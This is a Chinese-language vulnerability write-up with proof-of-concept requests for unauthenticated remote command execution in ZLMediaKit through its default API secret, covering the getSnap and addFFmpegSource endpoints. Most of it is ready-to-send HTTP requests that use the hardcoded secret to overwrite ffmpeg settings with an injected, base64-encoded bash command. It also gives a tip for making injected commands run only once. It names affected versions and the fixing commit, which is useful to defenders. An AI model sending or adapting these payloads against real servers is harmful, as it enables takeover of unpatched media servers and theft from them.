ZLMediaKit 默认 secret 未授权 RCE 漏洞
声明
本文版权归原作者所有,未经允许禁止转载。
getSnap 命令执行漏洞
漏洞原理
由于默认 secret 导致关键 API 可被调用,关键函数未作过滤可直接调用 process.run 函数触发 RCE。
分析

搜索关键函数,其中以下参数均可控:
cmd # 通过参数async直接传入,可控
ffmpeg_snap # 通过调用 setServerConfig 动态设置,可控
ffmpeg_bin # 通过调用 setServerConfig 动态设置,可控
play_url # 通过参数url直接传入,可控
参数检查,确保 url、timeout_sec、expire_sec 参数不为空:


利用 snprintf 函数构造关键 cmd 命令:
/*
ffmpeg.snap: URLEncode("%s %s")
ffmpeg_bin: "/bin/sh"
play_url: "whoami"
*/
snprintf(cmd, sizeof(cmd), ffmpeg_snap.data(), File::absolutePath("", ffmpeg_bin).data(), play_url.data(), save_path.data());
/*
最终cmd被格式化为: /bin/sh whoami
*/
process->run(cmd, log_file);影响版本
ZLMediaKit <= 6.0 及 ZLMediaKit < 7.0 commit (706c63c64bd438b0fd0f0ab6bc22c9a166812c39) (2023 年 7 月 26 日) 的版本
前提条件
已知 secret 的值,且以下 API 可调用:
/index/api/setServerConfig
/index/api/getSnap
漏洞复现
POC
判断默认 secret:
POST /index/api/getServerConfig HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Priority: u=0,i
X-Forward-For: 127.0.0.1
Content-Length: 100
Content-Type: application/x-www-form-urlencoded
secret=035c73f7-bb6b-4889-a715-d9eb2d1925ccEXP
Payload 1:
POST /index/api/setServerConfig HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Priority: u=0,i
X-Forward-For: 127.0.0.1
Content-Length: 100
Content-Type: application/x-www-form-urlencoded
secret=035c73f7-bb6b-4889-a715-d9eb2d1925cc&ffmpeg.snap=/bin/bash%20-c%20{echo,aWQ=}|{base64,-d}|{bash,-i}Payload 2:
POST /index/api/getSnap HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Priority: u=0,i
X-Forward-For: 127.0.0.1
Content-Length: 86
Content-Type: application/x-www-form-urlencoded
secret=035c73f7-bb6b-4889-a715-d9eb2d1925cc&timeout_sec=1&async=1&url=1&expire_sec=10addFFmpegSource 命令执行漏洞
漏洞原理
由于默认 secret 导致关键 API 可被调用,关键函数未作过滤可直接调用 process.run 函数触发 RCE。
分析
待定。
影响版本
ZLMediaKit <= 6.0 及 ZLMediaKit < 7.0 commit (706c63c64bd438b0fd0f0ab6bc22c9a166812c39) (2023 年 7 月 26 日) 的版本
前提条件
已知 secret 的值,且以下 API 可调用:
/index/api/setServerConfig
/index/api/addFFmpegSource
漏洞复现
POC
判断默认 secret:
POST /index/api/getServerConfig HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Priority: u=0,i
X-Forward-For: 127.0.0.1
Content-Length: 100
Content-Type: application/x-www-form-urlencoded
secret=035c73f7-bb6b-4889-a715-d9eb2d1925ccEXP
注意
执行命令建议使用以下命令,否则会导致无限执行
[ ! -f /usr/local/exit ] && { <命令>; touch /usr/local/exit; }
Payload 1:
POST /index/api/setServerConfig HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Accept-Encoding: gzip, deflate, br
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
X-Forward-For: 127.0.0.1
Content-Length: 90
secret=035c73f7-bb6b-4889-a715-d9eb2d1925cc&ffmpeg.cmd=/bin/bash%20-c%20{echo,aWQ=}|{base64,-d}|{bash,-i}Payload 2:
POST /index/api/addFFmpegSource HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Accept-Encoding: gzip, deflate, br
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
X-Forward-For: 127.0.0.1
Content-Length: 90
secret=035c73f7-bb6b-4889-a715-d9eb2d1925cc&src_url=1&dst_url=1&timeout_ms=1利用工具
待定。